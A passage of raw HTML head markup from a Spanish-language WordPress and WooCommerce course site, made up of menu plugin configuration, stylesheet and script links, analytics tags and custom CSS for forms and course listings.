  width: 40px;
  display: inline-block;
  position: relative;
  pointer-events: none;
  vertical-align: super;
}
.admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
  margin-top: 32px !important;
}
@media screen and (max-width: 782px) {
  .admin-bar .rmp-container, .admin-bar .rmp_menu_trigger {
    margin-top: 46px !important;
  }
}
/*  Menu Trigger Boring Animation */
.rmp-menu-trigger-boring .responsive-menu-pro-inner {
  transition-property: none;
}
.rmp-menu-trigger-boring .responsive-menu-pro-inner::after, .rmp-menu-trigger-boring .responsive-menu-pro-inner::before {
  transition-property: none;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner {
  transform: rotate(45deg);
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:before {
  top: 0;
  opacity: 0;
}
.rmp-menu-trigger-boring.is-active .responsive-menu-pro-inner:after {
  bottom: 0;
  transform: rotate(-90deg);
}

/*# sourceURL=responsive-menu-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://virtual.ipler.edu.co/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-c67d20f9f743-css' href='https://virtual.ipler.edu.co/wp-content/uploads/siteorigin-widgets/sow-image-default-c67d20f9f743.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-113ccd71f3e6-css' href='https://virtual.ipler.edu.co/wp-content/uploads/siteorigin-widgets/sow-image-default-113ccd71f3e6.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://virtual.ipler.edu.co/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://virtual.ipler.edu.co/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.3.6' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://virtual.ipler.edu.co/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.3.6' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='megamenu-css' href='https://virtual.ipler.edu.co/wp-content/uploads/maxmegamenu/style_es_es.css?ver=db9d05' type='text/css' media='all' />
<link rel='stylesheet' id='xtfw_notice-css' href='https://virtual.ipler.edu.co/wp-content/plugins/woo-floating-cart-lite/xt-framework/includes/notices/assets/css/frontend-notices.css?ver=2.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='xt-woo-floating-cart-css' href='https://virtual.ipler.edu.co/wp-content/plugins/woo-floating-cart-lite/public/assets/css/frontend.css?ver=2.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='brands-styles-css' href='https://virtual.ipler.edu.co/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C400italic%7CMontserrat%3A400%2C700%7CHomemade+Apple&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_font_all-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic&#038;subset=latin&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_bootstrap_style-css' href='https://virtual.ipler.edu.co/wp-content/themes/zerif-lite/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_fontawesome-css' href='https://virtual.ipler.edu.co/wp-content/themes/zerif-lite/css/font-awesome.min.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='zerif_style-css' href='https://virtual.ipler.edu.co/wp-content/themes/zerif-lite/style.css?ver=v1' type='text/css' media='all' />
<style id='zerif_style-inline-css' type='text/css'>
body.home.page:not(.page-template-template-frontpage) {
			background-image: none !important;
		}
/*# sourceURL=zerif_style-inline-css */
</style>
<link rel='stylesheet' id='zerif_responsive_style-css' href='https://virtual.ipler.edu.co/wp-content/themes/zerif-lite/css/responsive.css?ver=v1' type='text/css' media='all' />
<link rel='stylesheet' id='apifw-frontend-css' href='https://virtual.ipler.edu.co/wp-content/plugins/pdf-invoices-and-packing-slips-for-woocommerce/assets/css/frontend.css?ver=1.4.4' type='text/css' media='all' />
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="xtfw-inline-js-after">
/* <![CDATA[ */
                    window.XT = (typeof window.XT !== "undefined") ? window.XT : {};
        
                    XT.isTouchDevice = function () {
                        return ("ontouchstart" in document.documentElement);
                    };
                    
                    (function( $ ) {
                        if (XT.isTouchDevice()) {
                            $("html").addClass("xtfw-touchevents");
                        }else{        
                            $("html").addClass("xtfw-no-touchevents");
                        }
                    })( jQuery );
                
//# sourceURL=xtfw-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/plugins/woo-floating-cart-lite/xt-framework/assets/js/jquery.ajaxqueue-min.js?ver=2.5.6" id="xt-jquery-ajaxqueue-js"></script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.6" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://virtual.ipler.edu.co/es/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.6" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="xt_framework_add-to-cart-js-extra">
/* <![CDATA[ */
var XT_ATC = {"customizerConfigId":"xt_framework_add-to-cart","ajaxUrl":"https://virtual.ipler.edu.co/?wc-ajax=%%endpoint%%","ajaxAddToCart":"1","ajaxSinglePageAddToCart":"1","singleRefreshFragments":"","singleScrollToNotice":"1","singleScrollToNoticeTimeout":"","isProductPage":"","overrideSpinner":"","spinnerIcon":"","checkmarkIcon":"","redirectionEnabled":"","redirectionTo":"https://virtual.ipler.edu.co/es/carrito/"};
//# sourceURL=xt_framework_add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/plugins/woo-floating-cart-lite/xt-framework/includes/modules/add-to-cart/assets/js/add-to-cart-min.js?ver=2.5.6" id="xt_framework_add-to-cart-js"></script>
<script type="text/javascript" id="rmp_menu_scripts-js-extra">
/* <![CDATA[ */
var rmp_menu = {"ajaxURL":"https://virtual.ipler.edu.co/wp-admin/admin-ajax.php","wp_nonce":"c7f0c762f1","menu":[{"menu_theme":null,"theme_type":"default","theme_location_menu":"","submenu_submenu_arrow_width":"40","submenu_submenu_arrow_width_unit":"px","submenu_submenu_arrow_height":"39","submenu_submenu_arrow_height_unit":"px","submenu_arrow_position":"right","submenu_sub_arrow_background_colour":"#212121","submenu_sub_arrow_background_hover_colour":"#3f3f3f","submenu_sub_arrow_background_colour_active":"#212121","submenu_sub_arrow_background_hover_colour_active":"#3f3f3f","submenu_sub_arrow_border_width":"1","submenu_sub_arrow_border_width_unit":"px","submenu_sub_arrow_border_colour":"#212121","submenu_sub_arrow_border_hover_colour":"#3f3f3f","submenu_sub_arrow_border_colour_active":"#212121","submenu_sub_arrow_border_hover_colour_active":"#3f3f3f","submenu_sub_arrow_shape_colour":"#ffffff","submenu_sub_arrow_shape_hover_colour":"#ffffff","submenu_sub_arrow_shape_colour_active":"#ffffff","submenu_sub_arrow_shape_hover_colour_active":"#ffffff","use_header_bar":"off","header_bar_items_order":"{\"logo\":\"on\",\"title\":\"on\",\"search\":\"on\",\"html content\":\"on\"}","header_bar_title":"","header_bar_html_content":"","header_bar_logo":"","header_bar_logo_link":"","header_bar_logo_width":"","header_bar_logo_width_unit":"%","header_bar_logo_height":"","header_bar_logo_height_unit":"px","header_bar_height":"80","header_bar_height_unit":"px","header_bar_padding":{"top":"0px","right":"5%","bottom":"0px","left":"5%"},"header_bar_font":"","header_bar_font_size":"14","header_bar_font_size_unit":"px","header_bar_text_color":"#ffffff","header_bar_background_color":"#ffffff","header_bar_breakpoint":"800","header_bar_position_type":"fixed","header_bar_adjust_page":null,"header_bar_scroll_enable":"off","header_bar_scroll_background_color":"#36bdf6","mobile_breakpoint":"600","tablet_breakpoint":"800","transition_speed":"0.5","sub_menu_speed":"0.2","show_menu_on_page_load":"","menu_disable_scrolling":"off","menu_overlay":"off","menu_overlay_colour":"rgba(0, 0, 0, 0.7)","desktop_menu_width":"","desktop_menu_width_unit":"%","desktop_menu_positioning":"fixed","desktop_menu_side":"","desktop_menu_to_hide":"","use_current_theme_location":"off","mega_menu":{"225":"off","227":"off","229":"off","228":"off","226":"off"},"desktop_submenu_open_animation":"none","desktop_submenu_open_animation_speed":"100ms","desktop_submenu_open_on_click":"off","desktop_menu_hide_and_show":"off","menu_name":"Default Menu","menu_to_use":"menu-movil","different_menu_for_mobile":"off","menu_to_use_in_mobile":"main-menu","use_mobile_menu":"on","use_tablet_menu":"on","use_desktop_menu":"","menu_display_on":"all-pages","menu_to_hide":"#mega-menu-wrap-primary","submenu_descriptions_on":"","custom_walker":"","menu_background_colour":"#212121","menu_depth":"5","smooth_scroll_on":"off","smooth_scroll_speed":"500","menu_font_icons":[],"menu_links_height":"50","menu_links_height_unit":"px","menu_links_line_height":"50","menu_links_line_height_unit":"px","menu_depth_0":"5","menu_depth_0_unit":"%","menu_font_size":"20","menu_font_size_unit":"px","menu_font":"Oswald","menu_font_weight":"normal","menu_text_alignment":"left","menu_text_letter_spacing":"","menu_word_wrap":"off","menu_link_colour":"#ffffff","menu_link_hover_colour":"#ffffff","menu_current_link_colour":"#ffffff","menu_current_link_hover_colour":"#ffffff","menu_item_background_colour":"#212121","menu_item_background_hover_colour":"#3f3f3f","menu_current_item_background_colour":"#212121","menu_current_item_background_hover_colour":"#3f3f3f","menu_border_width":"1","menu_border_width_unit":"px","menu_item_border_colour":"#212121","menu_item_border_colour_hover":"#212121","menu_current_item_border_colour":"#212121","menu_current_item_border_hover_colour":"#3f3f3f","submenu_links_height":"40","submenu_links_height_unit":"px","submenu_links_line_height":"40","submenu_links_line_height_unit":"px","menu_depth_side":"left","menu_depth_1":"10","menu_depth_1_unit":"%","menu_depth_2":"15","menu_depth_2_unit":"%","menu_depth_3":"20","menu_depth_3_unit":"%","menu_depth_4":"25","menu_depth_4_unit":"%","submenu_item_background_colour":"#212121","submenu_item_background_hover_colour":"#3f3f3f","submenu_current_item_background_colour":"#212121","submenu_current_item_background_hover_colour":"#3f3f3f","submenu_border_width":"1","submenu_border_width_unit":"px","submenu_item_border_colour":"#212121","submenu_item_border_colour_hover":"#212121","submenu_current_item_border_colour":"#212121","submenu_current_item_border_hover_colour":"#3f3f3f","submenu_font_size":"13","submenu_font_size_unit":"px","submenu_font":"","submenu_font_weight":"normal","submenu_text_letter_spacing":"","submenu_text_alignment":"left","submenu_link_colour":"#ffffff","submenu_link_hover_colour":"#ffffff","submenu_current_link_colour":"#ffffff","submenu_current_link_hover_colour":"#ffffff","inactive_arrow_shape":"\u25bc","active_arrow_shape":"\u25b2","inactive_arrow_font_icon":"","active_arrow_font_icon":"","inactive_arrow_image":"","active_arrow_image":"","submenu_arrow_width":"40","submenu_arrow_width_unit":"px","submenu_arrow_height":"39","submenu_arrow_height_unit":"px","arrow_position":"right","menu_sub_arrow_shape_colour":"#ffffff","menu_sub_arrow_shape_hover_colour":"#ffffff","menu_sub_arrow_shape_colour_active":"#ffffff","menu_sub_arrow_shape_hover_colour_active":"#ffffff","menu_sub_arrow_border_width":"1","menu_sub_arrow_border_width_unit":"px","menu_sub_arrow_border_colour":"#212121","menu_sub_arrow_border_hover_colour":"#3f3f3f","menu_sub_arrow_border_colour_active":"#212121","menu_sub_arrow_border_hover_colour_active":"#3f3f3f","menu_sub_arrow_background_colour":"#212121","menu_sub_arrow_background_hover_colour":"#3f3f3f","menu_sub_arrow_background_colour_active":"#212121","menu_sub_arrow_background_hover_colour_active":"#3f3f3f","fade_submenus":"off","fade_submenus_side":"left","fade_submenus_delay":"100","fade_submenus_speed":"500","use_slide_effect":"off","slide_effect_back_to_text":"Back","accordion_animation":"off","auto_expand_all_submenus":"off","auto_expand_current_submenus":"off","menu_item_click_to_trigger_submenu":"off","button_width":"55","button_width_unit":"px","button_height":"55","button_height_unit":"px","button_background_colour":"#000000","button_background_colour_hover":"#000000","button_background_colour_active":"#000000","toggle_button_border_radius":"5","button_transparent_background":"off","button_left_or_right":"right","button_position_type":"fixed","button_distance_from_side":"4","button_distance_from_side_unit":"%","button_top":"10","button_top_unit":"px","button_push_with_animation":"off","button_click_animation":"boring","button_line_margin":"5","button_line_margin_unit":"px","button_line_width":"25","button_line_width_unit":"px","button_line_height":"3","button_line_height_unit":"px","button_line_colour":"#ffffff","button_line_colour_hover":"#ffffff","button_line_colour_active":"#ffffff","button_font_icon":"","button_font_icon_when_clicked":"","button_image":"","button_image_when_clicked":"","button_title":"","button_title_open":"","button_title_position":"left","menu_container_columns":"","button_font":"","button_font_size":"14","button_font_size_unit":"px","button_title_line_height":"13","button_title_line_height_unit":"px","button_text_colour":"#ffffff","button_trigger_type_click":"on","button_trigger_type_hover":"off","button_click_trigger":"#responsive-menu-button","items_order":{"title":"on","menu":"on","search":"","additional content":""},"menu_title":"MEN\u00da","menu_title_link":"","menu_title_link_location":"_self","menu_title_image":"","menu_title_font_icon":"","menu_title_section_padding":{"top":"10%","right":"5%","bottom":"0%","left":"5%"},"menu_title_background_colour":"#212121","menu_title_background_hover_colour":"#212121","menu_title_font_size":"30","menu_title_font_size_unit":"px","menu_title_alignment":"left","menu_title_font_weight":"400","menu_title_font_family":"","menu_title_colour":"#ffffff","menu_title_hover_colour":"#ffffff","menu_title_image_width":"","menu_title_image_width_unit":"%","menu_title_image_height":"","menu_title_image_height_unit":"px","menu_additional_content":"","menu_additional_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_additional_content_font_size":"16","menu_additional_content_font_size_unit":"px","menu_additional_content_alignment":"center","menu_additional_content_colour":"#ffffff","menu_search_box_text":"Search","menu_search_box_code":"","menu_search_section_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_search_box_height":"45","menu_search_box_height_unit":"px","menu_search_box_border_radius":"30","menu_search_box_text_colour":"#333333","menu_search_box_background_colour":"#ffffff","menu_search_box_placeholder_colour":"#c7c7cd","menu_search_box_border_colour":"#dadada","menu_section_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_width":"75","menu_width_unit":"%","menu_maximum_width":"","menu_maximum_width_unit":"px","menu_minimum_width":"","menu_minimum_width_unit":"px","menu_auto_height":"off","menu_container_padding":{"top":"0px","right":"0px","bottom":"0px","left":"0px"},"menu_container_background_colour":"#212121","menu_background_image":"","animation_type":"slide","menu_appear_from":"left","animation_speed":"0.5","page_wrapper":"","menu_close_on_body_click":"off","menu_close_on_scroll":"off","menu_close_on_link_click":"off","enable_touch_gestures":"","active_arrow_font_icon_type":"font-awesome","active_arrow_image_alt":"","admin_theme":"dark","breakpoint":"800","button_font_icon_type":"font-awesome","button_font_icon_when_clicked_type":"font-awesome","button_image_alt":"","button_image_alt_when_clicked":"","button_trigger_type":"click","custom_css":"","desktop_menu_options":"{\"1675\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1676\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1677\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1678\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"},\"1679\":{\"type\":\"standard\",\"width\":\"auto\",\"parent_background_colour\":\"\",\"parent_background_image\":\"\"}}","excluded_pages":null,"external_files":"off","header_bar_logo_alt":"","hide_on_desktop":"off","hide_on_mobile":"off","inactive_arrow_font_icon_type":"font-awesome","inactive_arrow_image_alt":"","keyboard_shortcut_close_menu":"27,37","keyboard_shortcut_open_menu":"32,39","menu_adjust_for_wp_admin_bar":"off","menu_depth_5":"30","menu_depth_5_unit":"%","menu_title_font_icon_type":"font-awesome","menu_title_image_alt":"","minify_scripts":"off","mobile_only":"off","remove_bootstrap":"","remove_fontawesome":"","scripts_in_footer":"off","shortcode":"off","single_menu_font":"","single_menu_font_size":"14","single_menu_font_size_unit":"px","single_menu_height":"80","single_menu_height_unit":"px","single_menu_item_background_colour":"#ffffff","single_menu_item_background_colour_hover":"#ffffff","single_menu_item_link_colour":"#000000","single_menu_item_link_colour_hover":"#000000","single_menu_item_submenu_background_colour":"#ffffff","single_menu_item_submenu_background_colour_hover":"#ffffff","single_menu_item_submenu_link_colour":"#000000","single_menu_item_submenu_link_colour_hover":"#000000","single_menu_line_height":"80","single_menu_line_height_unit":"px","single_menu_submenu_font":"","single_menu_submenu_font_size":"12","single_menu_submenu_font_size_unit":"px","single_menu_submenu_height":"","single_menu_submenu_height_unit":"auto","single_menu_submenu_line_height":"40","single_menu_submenu_line_height_unit":"px","menu_title_padding":{"left":"5%","top":"0px","right":"5%","bottom":"0px"},"menu_id":15321,"active_toggle_contents":"\u25b2","inactive_toggle_contents":"\u25bc"}]};
//# sourceURL=rmp_menu_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/plugins/responsive-menu/v4.0.0/assets/js/rmp-menu.js?ver=4.6.0" id="rmp_menu_scripts-js"></script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.6" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://virtual.ipler.edu.co/wp-content/plugins/woo-floating-cart-lite/public/assets/vendors/bodyScrollLock-min.js?ver=2.8.7" id="xt-body-scroll-lock-js"></script>
<link rel="https://api.w.org/" href="https://virtual.ipler.edu.co/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://virtual.ipler.edu.co/wp-json/wp/v2/pages/423" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://virtual.ipler.edu.co/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.6" />
<link rel='shortlink' href='https://virtual.ipler.edu.co/?p=423' />
<!-- HFCM by 99 Robots - Snippet # 4: ANALITYCS -->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LXFTXCM64V"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LXFTXCM64V');
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 6: PIXEL_GTM_4_07_23 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P68NP2R');</script>
<!-- End Google Tag Manager -->
<!-- /end HFCM by 99 Robots -->
        <script type="text/javascript">
            (function () {
                window.lsow_fs = {can_use_premium_code: false};
            })();
        </script>
        
<!--BEGIN: TRACKING CODE MANAGER (v2.5.0) BY INTELLYWP.COM IN HEAD//-->
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-07ZBGR7K0B"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-07ZBGR7K0B');
</script>
<!--END: https://wordpress.org/plugins/tracking-code-manager IN HEAD//-->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css" id="filter-everything-inline-css">.wpc-orderby-select{width:100%}.wpc-filters-open-button-container{display:none}.wpc-debug-message{padding:16px;font-size:14px;border:1px dashed #ccc;margin-bottom:20px}.wpc-debug-title{visibility:hidden}.wpc-button-inner,.wpc-chip-content{display:flex;align-items:center}.wpc-icon-html-wrapper{position:relative;margin-right:10px;top:2px}.wpc-icon-html-wrapper span{display:block;height:1px;width:18px;border-radius:3px;background:#2c2d33;margin-bottom:4px;position:relative}span.wpc-icon-line-1:after,span.wpc-icon-line-2:after,span.wpc-icon-line-3:after{content:"";display:block;width:3px;height:3px;border:1px solid #2c2d33;background-color:#fff;position:absolute;top:-2px;box-sizing:content-box}span.wpc-icon-line-3:after{border-radius:50%;left:2px}span.wpc-icon-line-1:after{border-radius:50%;left:5px}span.wpc-icon-line-2:after{border-radius:50%;left:12px}body .wpc-filters-open-button-container a.wpc-filters-open-widget,body .wpc-filters-open-button-container a.wpc-open-close-filters-button{display:inline-block;text-align:left;border:1px solid #2c2d33;border-radius:2px;line-height:1.5;padding:7px 12px;background-color:transparent;color:#2c2d33;box-sizing:border-box;text-decoration:none!important;font-weight:400;transition:none;position:relative}@media screen and (max-width:768px){.wpc_show_bottom_widget .wpc-filters-open-button-container,.wpc_show_open_close_button .wpc-filters-open-button-container{display:block}.wpc_show_bottom_widget .wpc-filters-open-button-container{margin-top:1em;margin-bottom:1em}}</style>
<link rel="icon" href="https://virtual.ipler.edu.co/wp-content/uploads/2020/10/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://virtual.ipler.edu.co/wp-content/uploads/2020/10/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://virtual.ipler.edu.co/wp-content/uploads/2020/10/favicon.ico" />
<meta name="msapplication-TileImage" content="https://virtual.ipler.edu.co/wp-content/uploads/2020/10/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover {
    border-color: #ffdf2d !important;
}
#mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {
    border-color: #ffdf2d !important;
}
.mega-sub-menu > li.mega-menu-item :hover {
    border-left: 5px solid #ffdf2d !important;
}

.mega-sub-menu > li.mega-menu-item :hover {
    border-left: 5px solid #ffdf2d !important;
}

/*** BOTONES ***/

.red-button {
  background: #ffdf2d !important;
  display: inline-block !important;
  text-align: center !important;
  text-transform: uppercase !important;
  padding: 15px !important;
  border-radius: 4px !important;
  margin: 10px !important;
  border: none !important;
  color: #000 !important;
  font-size: 18px !important;
  text-shadow: none !important;
  font-family: Oswald !important;
  font-weight: normal !important;
}

.red-button:hover {
  background: #ffdf2d !important;
}

/*** WOO COMMERCE ***/

/* Oculta precio curso */
ul.products > li.product > a.woocommerce-LoopProduct-link > span.price {
  display: none !important;
}

/* Oculta categoría curso */
.single-product .product_meta {
   display: none;
}

/* Oculta añadir carrito curso */
.addtocartbutton {
    display: none !important;
}

/* Oculta la pestaña del producto */
.wc-tabs {
  display: none;
}

.woocommerce-Tabs-panel {
  margin-bottom: 0px !important;
}

/*** FORMULARIO HUBSPOT - General ***/

/* Oculta los mensajes de error */
.hs-error-msgs {
  display: none !important;
}

/* Oculta el asterisco de requerido */
.hs-form-required {
  display: none !important;
}

/* Inputs */
.hs-input { 
  height: 30px !important;
  padding: 7px !important;
  margin: 5px  !important;
  box-sizing: content-box !important;
}

/* Borde rojo para campos con error */
.invalid, .error {
  border-color: red !important;
}

/*** FORMULARIO HUBSPOT - Home ***/

/* Contenedor */

.table-hs-form-home {
  width: auto; 
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 50px;
  border: none !important;
  border-top-width: 0px !important;
  border-image-width: 0px !important;
}

.table-hs-form-home tr td {
  border: none;
}

.hs-form-home {
  background-color: #E2E2E2;
  padding: 30px 30px 30px 30px;
  border-radius: 5px;
  box-shadow: 0 50px 80px -40px rgba(0,0,0,.35),0 25px 100px -20px rgba(0,0,0,.35);
}

/* Boton enviar */
.hs-form-home > center > .hbspt-form > .hs-form >  .hs-submit > .actions >.hs-button {
  background: #ffdf2d !important;
  display: inline-block !important;
  text-align: center !important;
  text-transform: uppercase !important;
  padding: 15px !important;
  border-radius: 4px !important;
  margin: 10px !important;
  border: none !important;
  color: #000 !important;
  font-size: 18px !important;
  text-shadow: none !important;
  font-family: Oswald !important;
  font-weight: normal !important;
}

/* Boton enviar - hover effect */
.hs-form-home > .hbspt-form > .hs-form >  .hs-submit > .actions >.hs-button:hover {
  background: #000 !important;
}

/*** FORMULARIO HUBSPOT - Popup ***/

.popmake {
 background-color: rgba(255, 242, 0, 1);
 color: white !important;
}

/* Titulo */
.titulo-popup {
  font-size: 32px;
  font-weight: bold;
  margin-top: 20px;
  margin-bottom: 0px;
}
/* Subtitulo */
.subtitulo-popup {
  font-size: 26px;
  margin-top: 0px;
}

/* Boton enviar */
.hs-form-popup > .hbspt-form > .hs-form >  .hs-submit > .actions >.hs-button {
  background: #000 !important;
  display: inline-block !important;
  text-align: center !important;
  text-transform: uppercase !important;
  padding: 15px !important;
  border-radius: 4px !important;
  margin: 10px !important;
  border: none !important;
  color: #FFF !important;
  font-size: 18px !important;
  margin: 0 !important;
  text-shadow: none !important;
  font-family: Oswald !important;
  font-weight: normal !important;
}

/* Boton enviar - hover effect */
.hs-form-popup > .hbspt-form > .hs-form >  .hs-submit > .actions >.hs-button:hover {
  background: #333 !important;
}

.hs-form-popup > .hbspt-form > .hs-form > .hs-submit > .actions {
  margin: 0px;
  padding: 15px 0px 0px 0px;
}

/* IMAGENES TESTIMONIOS BORDE */

.sow-round-image-frame {
   border: solid 2px #E0E0E0;
}

/* FUENTES */

body {
   font-family: 'Roboto' !important;
}

h1, h2, h3, h4, h5, h6 {
  font-family: 'Oswald';
}

h1 {
  font-size: 50px;
  font-weight: 400;
	margin-bottom: 50px;
}

h2 {
  font-size: 40px;
  font-weight: 300;
	margin-top:50px;
	margin-bottom: 30px;
}

h3 {
  font-size: 30px;
  font-weight: 300;
}

h4 {
  font-size: 25px;
  font-weight: 300;
}

h5 {
  font-size: 20px;
  font-weight: 300;
}


/* Cursos WooCommerce */
.woocommerce-loop-product__title {
    font-family: 'Oswald' !important;
	font-size: 16px !important;
    font-weight: 300 !important;
    line-height: 20px !important;
	text-align: center !important;
}

/*** CURSOS IDIOMAS ***/

/* Tab de caracteristicas */

.imagen-tab-caracteristica-cursos-idiomas {
  float: left;
  margin-right: 30px;
}

.texto-tab-caracteristica-cursos-idiomas {
  line-height: 2em;
}

.titulo-tab-caracteristica-cursos-idiomas {
  font-family: Oswald;
  font-weight: bold;
  font-size: 20px;
}

/*** ACORDION ***/
.lsow-panel {
  background-color: #E2E2E2 !important;
}

/***  FILTROS CURSOS DE IDIOMAS ***/
.woof_container {
  width: auto !important;
}

.woof_label_term {
  width: auto !important;
}

.woof_reset_search_form {
   display: none !important;
}

.woof_sid_auto_shortcode {
  border: none !important;
}

/*** MENU ***/
.navbar-toggle {
  display: none !important;
}

#responsive-menu-container {
  font-weight: 300 !important;
  background: rgba(0,0,0,0.9) !important;
}

#responsive-menu-wrapper {
  background: rgba(0,0,0,0.9) !important;
}

.responsive-menu-item {
  background: rgba(0,0,0,0.9) !important;
}

/*** PAGINA DE CURSOS ***/

/* Selector de categoria */
.woof_sid_auto_shortcode {
  padding: 0px !important;
}

.woof_select_product_cat {
  padding: 10px;
  margin-top: 20px;
}

/* Selector de productos por pagina*/
.form-wppp-select {
  float: left !important;
  clear: both !important;
}

.wppp-select {
  padding: 10px;
  margin-top: 20px;
}

/* Selector order by */ 
.woocommerce-ordering {
  float: left !important;
  clear: both !important;
}

.woocommerce-ordering > select {   
  padding: 10px;
  color: black !important;
  display: none;
}

/* Contador resultados */
.woocommerce-result-count {
   float: right !important;
   clear: both !important;
   display: none;
}

.woof_submit_search_form_container {
   display: none;
}

@media (min-width: 769px) {
 .li-ventas-home {
     margin-left: 26% !important;
}
}

.custom-logo {
	height: 137px !important;
}

.woocommerce-page .woocommerce-tabs .entry-content {
    text-align: left;
}

/* Ajuste de campos de seleccion en formulario de compra */
.woocommerce-billing-fields .select2-container {
	height: 44px;
}
.related.products{
	display:none;
}
.up-sells.products h2{
	display: block !important;
